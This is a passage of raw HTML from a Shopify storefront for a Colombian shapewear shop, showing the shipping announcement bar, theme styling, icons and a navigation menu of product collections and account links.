              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 232, 232, 225;
    --gradient-background: #e8e8e1;
    --color-foreground: 17, 17, 17;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:0.4rem;--gap-mobile:0.4rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='4'
          data-gap-mobile='4'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>💳 Paga como prefieras: Mercado Pago, PSE, Sistecrédito o Addi. 🚚 ¡Compra fácil, segura y recibe en casa sin preocupaciones! ✨</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20671148851413__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Fajas
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fajas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fajas
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fajas-largas-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fajas Largas
                                  </a></li><li><a href="/collections/fajas-cortas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fajas cortas
                                  </a></li><li><a href="/collections/fajas-cacheteras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fajas cacheteras
                                  </a></li><li><a href="/collections/fajas-postparto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Postparto
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shorts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shorts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shorts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-short" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Set
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/cinturillas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cinturilla
                    </a></li><li><a href="/collections/faja-reloj-de-arena" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reloj de arena
                    </a></li><li><a href="/collections/fajas-postquirurgicas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Postquirurgicas
                    </a></li><li><a href="/collections/linea-intima" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Linea Intima
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Ropa interior
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-ropa-interior" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Ropa interior
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/brasieres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Brassieres
                                  </a></li><li><a href="/products/conjunto-angel-410" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Set
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Deportivos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deportivos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Deportivos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/leggings-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leggings
                                  </a></li><li><a href="/collections/enterizo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Enterizo
                                  </a></li><li><a href="/collections/short-deportivo-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Short
                                  </a></li><li><a href="/collections/body" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body
                                  </a></li><li><a href="/collections/top-deportivo-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Top
                                  </a></li><li><a href="/collections/blusa-deportiva-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blusa
                                  </a></li><li><a href="/collections/buzo-deportivo-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buzo
                                  </a></li><li><a href="/collections/malla-deportiva-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Malla
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/uso-diario" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Uso diario
                    </a></li><li><a href="/collections/jeans" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Jeans
                    </a></li><li><details id="Details-menu-drawer-menu-item-12">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accesorios y complementos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accesorios-y-complementos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accesorios y complementos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tablas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tabla moldeadora
                                  </a></li><li><a href="/collections/aceites" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aceites
                                  </a></li><li><a href="/collections/copas-suecas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Copas suecas
                                  </a></li><li><a href="/collections/geles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Geles
                                  </a></li><li><a href="/collections/bandas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bandas
                                  </a></li><li><a href="/collections/chalecos-linea-complementaria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chalecos
                                  </a></li><li><a href="/collections/mangas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mangas
                                  </a></li><li><a href="/collections/medias" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medias
                                  </a></li><li><a href="/collections/papel-osmotico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papel Osmotico
                                  </a></li><li><a href="/collections/mentoneras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mentoneras
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-13">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Men
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Men
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fajas-para-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fajas
                                  </a></li><li><a href="/collections/chalecos-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chalecos
                                  </a></li><li><a href="/collections/camisillas-para-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camisillas
                                  </a></li><li><a href="/collections/boxers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boxers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-14">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linea Exterior
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linea-exterior" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linea Exterior
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/leggins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LEGGINS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contacto 
                    </a></li><li><a href="/collections/super-promo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔴Ofertas🔴
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.fajaspieldeangel.com?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=100086423246256" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/fajaspieldeangel/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
